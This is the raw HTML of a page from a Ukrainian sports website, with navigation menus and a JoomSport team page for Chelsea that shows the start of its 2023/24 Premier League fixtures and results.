			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      </div>
                                  <h1 class="title">Челсі</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      6 Сер 2021, 23:14					  </span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                <div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024?action=calendar" title=""><i class="js-calendr"></i>Календар</a><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024" title=""><i class="js-stand"></i>Турнірна таблиця</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                <select class="form-control" name="sid"  onchange='fSubmitwTab(this);' class="selectpicker"><option value="0">Select</option><optgroup label="АПЛ"><option value="16591" >АПЛ 2021/22</option><option value="32929" >АПЛ 2022/2023</option><option value="50663"  selected="true">АПЛ 2023/2024</option><option value="71068" >АПЛ 2024/2025</option><option value="86090" >АПЛ 2025/2026</option></optgroup><optgroup label="Ліга чемпіонів"><option value="19865" >Ліга чемпіонів 2021/22</option><option value="39049" >Ліга чемпіонів 2022/2023</option><option value="87185" >Ліга чемпіонів 2025/2026</option></optgroup></select>
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div>
    <div>
        <div>
                    <div class="tabs">    
                        
            <ul class="nav nav-tabs">
                              <li class="nav-item">
                    <a data-toggle="tab" href="#stab_main" class="navlink active">
                        <i class="js-team" ></i> <span>Огляд</span></a></li>
                              <li class="nav-item">
                    <a data-toggle="tab" href="#stab_matches" class="navlink">
                        <i class="js-match" ></i> <span>Матчі</span></a></li>
                            
            </ul>
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="row">    
    <div class="col-xs-12 rmpadd" style="padding-right:0px;">
        <div class="jsObjectPhoto rmpadd">
            <div class="photoPlayer">

                    <a class="jsLightLink" href="https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/teams_st.png" data-lightbox="jsteam1"><img decoding="async" class="img-thumbnail img-responsive" src="https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/teams_st.png" width="146"  style="width:146px;max-width:146px;"  alt="" title="" /></a>
                    

            </div>    
        </div>
                <div class="well well-sm pt10 extrafldcn">
            <div class="jstable"><div class="jstable-row"><div class="jstable-cell"><strong>Коротка назва:</strong></div><div class="jstable-cell">Чел</div></div><div class="jstable-row"><div class="jstable-cell"><strong>Повна назва:</strong></div><div class="jstable-cell">Челсі</div></div></div>        </div>
    </div>
        <div class="col-xs-12 rmpadd" style="padding-right:0px;">
            </div>
    </div>
<div id="stab_overview">
    </div>                                            </div>
                                    <div id="stab_matches" class="tab-pane fade in">
                                                    <p><form><div class="table-responsive"><div class="jstable jsMatchDivMain"><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">13.08.2023 18:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-liverpul">1 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/liverpul?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658326181147966153-150x150.png" width="60" style="max-width: 60px" alt="Ліверпуль" title="Ліверпуль" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/liverpul?sid=50663">Ліверпуль</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">20.08.2023 18:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/vest-hem?sid=50663">Вест Гем</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/vest-hem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14691953971590009599-150x150.png" width="60" style="max-width: 60px" alt="Вест Гем" title="Вест Гем" /></a></div>

                            </div>
